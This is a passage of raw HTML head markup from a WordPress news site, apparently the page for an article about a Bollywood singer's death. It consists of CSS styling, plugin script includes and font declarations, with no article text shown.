}.bb-badge.post_tag-12216 .circle { background-color: #17b02f; }.bb-badge.post_tag-12217 .circle { background-color: #17b02f; }.bb-badge.post_tag-12218 .circle { background-color: #17b02f; }.bb-badge.post_tag-12219 .circle { background-color: #17b02f; }.bb-badge.post_tag-12220 .circle { background-color: #17b02f; }.bb-badge.post_tag-12221 .circle { background-color: #17b02f; }.bb-badge.post_tag-12222 .circle { background-color: #17b02f; }.bb-badge.post_tag-12223 .circle { background-color: #17b02f; }.bb-badge.post_tag-12225 .circle { background-color: #17b02f; }.bb-badge.post_tag-12229 .circle { background-color: #17b02f; }.bb-badge.post_tag-12230 .circle { background-color: #17b02f; }.bb-badge.post_tag-12231 .circle { background-color: #17b02f; }.bb-badge.post_tag-12232 .circle { background-color: #17b02f; }.bb-badge.post_tag-12233 .circle { background-color: #17b02f; }.bb-badge.post_tag-12237 .circle { background-color: #17b02f; }.bb-badge.post_tag-12268 .circle { background-color: #17b02f; }.bb-badge.post_tag-12269 .circle { background-color: #17b02f; }.bb-badge.post_tag-12272 .circle { background-color: #17b02f; }.bb-badge.post_tag-12275 .circle { background-color: #17b02f; }.bb-badge.post_tag-12276 .circle { background-color: #17b02f; }.bb-badge.post_tag-12290 .circle { background-color: #17b02f; }.bb-badge.post_tag-12291 .circle { background-color: #17b02f; }.bb-badge.post_tag-12292 .circle { background-color: #17b02f; }.bb-badge.post_tag-12293 .circle { background-color: #17b02f; }.bb-badge.post_tag-12296 .circle { background-color: #17b02f; }.bb-badge.post_tag-12297 .circle { background-color: #17b02f; }.bb-badge.post_tag-12298 .circle { background-color: #17b02f; }.bb-badge.post_tag-12303 .circle { background-color: #17b02f; }.bb-badge.post_tag-12304 .circle { background-color: #17b02f; }.bb-badge.post_tag-12305 .circle { background-color: #17b02f; }.bb-badge.post_tag-12306 .circle { background-color: #17b02f; }.bb-badge.post_tag-12307 .circle { background-color: #17b02f; }.bb-badge.post_tag-12314 .circle { background-color: #17b02f; }.bb-badge.post_tag-12315 .circle { background-color: #17b02f; }.bb-badge.post_tag-12316 .circle { background-color: #17b02f; }.bb-badge.post_tag-12317 .circle { background-color: #17b02f; }.bb-badge.post_tag-12319 .circle { background-color: #17b02f; }.bb-badge.post_tag-12321 .circle { background-color: #17b02f; }.bb-badge.post_tag-12322 .circle { background-color: #17b02f; }.bb-badge.post_tag-12323 .circle { background-color: #17b02f; }.bb-badge.post_tag-12324 .circle { background-color: #17b02f; }.bb-badge.post_tag-12325 .circle { background-color: #17b02f; }.bb-badge.post_tag-12326 .circle { background-color: #17b02f; }.bb-badge.post_tag-12327 .circle { background-color: #17b02f; }.bb-badge.post_tag-12328 .circle { background-color: #17b02f; }.bb-badge.post_tag-12329 .circle { background-color: #17b02f; }.bb-badge.post_tag-12330 .circle { background-color: #17b02f; }.bb-badge.post_tag-12332 .circle { background-color: #17b02f; }.bb-badge.post_tag-12333 .circle { background-color: #17b02f; }.bb-badge.post_tag-12334 .circle { background-color: #17b02f; }.bb-badge.post_tag-12341 .circle { background-color: #17b02f; }.bb-badge.post_tag-12342 .circle { background-color: #17b02f; }.bb-badge.post_tag-12353 .circle { background-color: #17b02f; }.bb-badge.post_tag-12357 .circle { background-color: #17b02f; }.bb-badge.post_tag-12358 .circle { background-color: #17b02f; }.bb-badge.post_tag-12359 .circle { background-color: #17b02f; }.bb-badge.post_tag-12360 .circle { background-color: #17b02f; }.bb-badge.post_tag-12368 .circle { background-color: #17b02f; }.bb-badge.post_tag-12369 .circle { background-color: #17b02f; }.bb-badge.post_tag-12370 .circle { background-color: #17b02f; }.bb-badge.post_tag-12371 .circle { background-color: #17b02f; }.bb-badge.post_tag-12379 .circle { background-color: #17b02f; }
	
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://welovetrump.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://welovetrump.com/wp-content/themes/boombox-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="zombify-main-js-js-extra">
/* <![CDATA[ */
var zf_main = {"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/zombify/assets/js/minify/zombify-main-scripts.min.js?ver=1.7.0" id="zombify-main-js-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/welovetrump.com","hash_tracking":"false","v4_id":"G-K6H9SEWHE9"};/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=14.3.4" id="bp-confirm-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=14.3.4" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=14.3.4" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=14.3.4" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" id="pushengage-sdk-init-js-after">
/* <![CDATA[ */
console.error("You haven’t finished setting up your site with PushEngage. Please connect your account!!");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://welovetrump.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://welovetrump.com/wp-json/wp/v2/posts/173199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovetrump.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://welovetrump.com/?p=173199' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://welovetrump.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://welovetrump.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F06%2F01%2Fbollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


	<script type="text/javascript">var ajaxurl = 'https://welovetrump.com/wp-admin/admin-ajax.php';</script>


<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","essb3_nonce":"0006837297","essb3_plugin_url":"https:\/\/welovetrump.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/welovetrump.com\/","post_id":"173199","aftershare_networks":""};var essb_buttons_exist = !!document.getElementsByClassName("essb_links"); if(essb_buttons_exist == true) { document.addEventListener("DOMContentLoaded", function(event) { var ESSB_CACHE_URL = "https://welovetrump.com/2022/06/01/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert/"; if(ESSB_CACHE_URL.indexOf("?") > -1) { ESSB_CACHE_URL += "&essb_counter_cache=rebuild"; } else { ESSB_CACHE_URL += "?essb_counter_cache=rebuild"; }; var xhr = new XMLHttpRequest(); xhr.open("GET",ESSB_CACHE_URL,true); xhr.send(); });}</script>			<link rel="preload" href="https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="hustle-module-4-0-styles" class="hustle-module-styles hustle-module-styles-4">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-popup-content {max-width: 450px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_4  {padding-right: 10px;padding-left: 10px;}.hustle-ui.module_id_4  .hustle-popup-content .hustle-info,.hustle-ui.module_id_4  .hustle-popup-content .hustle-optin {padding-top: 10px;padding-bottom: 10px;} .hustle-ui.module_id_4 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 5px 5px 5px 5px;border-style: solid;border-color: rgb(218,55,45);border-radius: 10px 10px 10px 10px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-header {padding: 20px 20px 20px 20px;border-width: 0px 0px 1px 0px;border-style: solid;border-color: rgba(0, 0, 0, 0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-main-wrapper {position: relative;padding:32px 0 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-footer {padding: 1px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}  .hustle-ui.module_id_4 .hustle-layout .hustle-content {margin: 0px 30px 0px 30px;padding: 0px 30px 0px 30px;border-width: 5px 5px 5px 5px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 0px 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #333333;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:visited {color: #17a8e3;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:active {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content {color: #333333;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #333333;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #333333}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {background-color: #333333}@media screen and (min-width: 783px) {.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-cta-container {margin: 20px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;} .hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta {margin: 0;padding: 2px 16px 2px 16px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #d81b11;border-radius: 3px 3px 3px 3px;background-color: rgb(218,55,45);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;text-align: center;}.hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta:hover {border-color: #d80a00;background-color: #d80a00;color: #FFFFFF;}.hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta:focus {border-color: #d80a00;background-color: #d80a00;color: #FFFFFF;} .hustle-ui.module_id_4 .hustle-layout .hustle-cta-container {justify-content: center;display: flex;}.hustle-ui.module_id_4 .hustle-layout .hustle-cta-container .hustle-button-cta {width: auto;display: inline-block;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_4 button.hustle-button-close {color: rgba(255, 255, 255, 0.7);background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_4 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_4 button.hustle-button-close:hover {color: rgb(218,55,45);}.hustle-ui.module_id_4 button.hustle-button-close:focus {color: #49E2D1;}.hustle-ui.module_id_4 .hustle-popup-mask {background-color: rgba(51,51,51,0.9);} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {border-left-color: #333333;}</style><link rel="icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" sizes="32x32" />
<link rel="icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" />
<meta name="msapplication-TileImage" content="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" />
		<style type="text/css" id="wp-custom-css">
			html {
  scroll-behavior: smooth;
}
.h1, .h2, .h3, h1, h2, h3 {
    margin-top: 1.9rem;
    margin-bottom: 1.3rem;
}
.dotted-widget {border: dotted 3px gray !important;
    padding: 22px 15px !important;
border-radius: 7px !important;}
.bb-post-meta.size-lg .post-meta-item .bb-icon {
    font-size: 18px;
    margin: 0;
}
.bb-post-meta.size-lg .post-meta-item .count, .bb-post-meta.size-lg .post-meta-item .txt {
    vertical-align: middle;
    font-size: 16px;
    color: #1f1f1f;
}
.emoji
{
	max-width: 26px!important;
	height: auto!important;
}

.tag-nolinks .z-trending-headline, .tag-nolinks .inline-poll { display: none; }
p { margin: 20px 0; }
#setas { margin-top: 30px !important; }

div[class$="-Rumble-cls"]
{
	height: auto!important;
	overflow: hidden!important;
}
.bb-post-collection .post-items .post-item .post-author-meta {
    padding-top: 0px;
}
.bb-media-placeholder {
    box-shadow: 0 0 1px 0px #000;
    border-radius: 2px!important;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img {
    transition: transform .8s;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img:hover {
    transform: scale(1.1);
    transition: transform .8s;
}
@media (min-width:768px)
{
	.s60 { width: 60% !important; }
	
	.s40
	{
		width: 40% !important;
		margin-top: 2px !important;
	}
	
	#setas.mobile { display: none !important; }
}

@media (max-width:768px)
{
	.code-block.code-block-8 {       height: calc(50vw - 10px)!important;
    min-height: 260px!important;}
	#main{background-color:transparent!important;}
	.main-container, #setas {margin-top:0!important;}
	.home #setas.mobile
	{
		display: block;
		margin-bottom: 25px !important;
	}
}

.single-top-container.bb-mb-el.mb-xs { display: none !important; }

.bb-header.header-desktop .branding
{
	margin-top: 25px;
	margin-bottom: 2px;
	margin-left: -37px !important;
}

.bb-header.header-desktop .bottom-header .create-post { background-color: #dd3333 !important; }

#enhancedtextwidget-3 .textwidget, #enhancedtextwidget-2 .textwidget
{
	border: dotted 3px gray !important;
	padding: 22px 15px !important;
	border-radius: 7px !important;
}

.bottom-header { margin-bottom: 6px !important; }
.bb-header-navigation .main-navigation>ul>li>a { text-transform: uppercase; }

.bb-header-navigation .main-navigation ul#menu-top-header-menu-boommag li a
{
	text-transform: none!important;
	font-size: 17px!important;
}

.bb-header.header-desktop .top-header .create-post { background: #d33 !important; }
p.bb-cat-links { margin-bottom: 0px !important; }
article.style1 { margin-top: 30px !important; }
nav.bb-next-prev-pagination.s-post-next-prev-pg.mb-md.bb-mb-el.pg-lg { display: none !important; }
.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { color: #d33 !important; }

body
{
	color: #1f1f1f;
	font-weight: 400;
	font-size: 16px;
	anchor-point: ;
}

.fr-view blockquote, blockquote
{
	padding-left: 3.75rem;
	margin: 2.5rem 0;
}

.ck_form_container:before { font-family: ui-icomoon !important; }
.ck_form_title { margin-top: 66px!important; }
.ck_form_container.ck_inline { margin-top: -73px !important; }

blockquote
{
	position: relative;
	line-height: 1.3;
	font-family: Cabin,sans-serif !important;
	font-style: italic !important;
	font-size: 18px;
	text-align: left;
	margin: 40px 0;
	padding: 10px 50px 10px 70px;
}

blockquote:before
{
	color: #a3a3a3;
	background: none !important;
	box-shadow: none !important;
	font-size: 50px;
	opacity: .5;
	margin-top: 10px;
	margin-right: 7px;
}

.sidebar.widget-area { padding-left: 40px !important; }

#rpwwt-recent-posts-widget-with-thumbnails-2 img
{
	width: 300px;
	display: block;
	height: 163px;
	border-radius: 10px;
	margin-top: 15px !important;
}

/*@media (min-width:768px){
#post-items .post-item:nth-child(1), #post-items .post-item:nth-child(2), #post-items .post-item:nth-child(3){
	display: none !important
	}
body.paged-2 #post-items .post-item:nth-child(1), body.paged-2 #post-items .post-item:nth-child(2), body.paged-2 #post-items .post-item:nth-child(3){
	display: list-item;!important
	}
}*/

.widget.recent-posts-widget-with-thumbnails
{
	background: #f0f0f0 !important;
	padding: 15px !important;
}

.rpwwt-post-title
{
	font-size: 18px;
	line-height: 20px;
	font-family: Roboto Slab, sans-serif;
	clear: both !important;
	color: #1f1f1f !important;
	display: block !important;
	font-weight: 600 !important;
}

.rpwwt-post-title:hover { color: #17b3fc !important; }
.main-navigation>ul>li.red a { padding: 0px 18px 0px!important; }
i.bb-icon.bb-ui-icon-dots { display: none !important; }
#go-top { display: none !important; }
.author-vcard { display: none !important; }
.pi_116845.powerinbox { margin-bottom: 50px !important; }
#main.site-main .ck_form_container:before { top: 11px !important; }
#main.site-main .ck_form.ck_minimal { margin: -49px 0px 30px 0 !important; }
#text-1.widget { margin-bottom: 0px !important; }
#custom_html-15 { margin-top: -55px !important; }
.somobile { display: none; }

.single .site-main ins.adsbygoogle
{
	margin: 20px 0 !important;
	display: block !important;
}

@media (max-width:768px)
{
	.wisepops-root .nJAGe
	{
		width: 303px !important;
		height: 308px !important;
	}
	
	.wisepops-root .fnZYit, 
	.wisepops-root .krgfHn, 
	.wisepops-root .hAtyIq, 
	.wisepops-root .hAtyIq,
	.wisepops-root .cHpApB,
	.wisepops-root .erAkxE,
	.wisepops-root .jvKAvF,
	.wisepops-root .ioCOMB
	{
		width: 303px !important;
		height: 324px !important;
		margin: 0 auto !important;
	}
	
	.wisepops-root .jvKAvF { background-size: inherit !important; }
	.somobile { display: block !important; }
	.sodesk { display: none !important; }
	
	p.site-title
	{
		margin-top: 10px !important;
		margin-bottom: 10px !important;
	}
	
	#sticky-share-box { top: 0px !important; }
	.fixed-next-page.stuck { display: none !important; }
}

#post-items .post:nth-child(1), #post-items .post:nth-child(2), #post-items .post:nth-child(3) { display: block!important; }

.z-trending-headline p
{
	padding: inherit;
	background: #fff;
	border: none;
}

.z-trending-headline a { font-weight: 900; }

.single .s-post-content a, .single .s-post-content a span, .z-trending-headline a
{
	color: #dd3333!important;
	border: none!important;
	text-decoration:underline;
}

.single .s-post-content a:hover, .single .s-post-content a:hover span, .z-trending-headline a:hover
{
	color: #ff0000!important;
	border-bottom: none!important;
	text-decoration:underline;
}

body.single .site-main blockquote
{
	color: inherit;
	border-left: 6px solid #da372c;
	padding: 0 0 0 20px;
}

body.single .site-main blockquote:before { display: none; }

.code-block.code-block-8 {clear: both;margin:0 auto;height:19vw;min-height: 320px;}

blockquote .inline-poll {
    margin: 0 0 0 -26px;
    font-style: normal;
    border-left: solid 6px #fff;
    padding: 20px 0;
}
@media (min-width:768px)
	
{
	.bb-header-navigation .main-navigation>ul>li>a
	{
		letter-spacing: 0 !important;
		font-size: 16.1px !important;
		alignment-adjust: ;
	}
	
	.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { font-size: 1em !important; }
	.bb-show-desktop-header > .container { padding: 0 !important; }
	.main-navigation>ul>li.red a { padding: 0px 9px 0px!important; }
	.bb-header-navigation .main-navigation>ul>li { margin-right: 20px !important; }
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
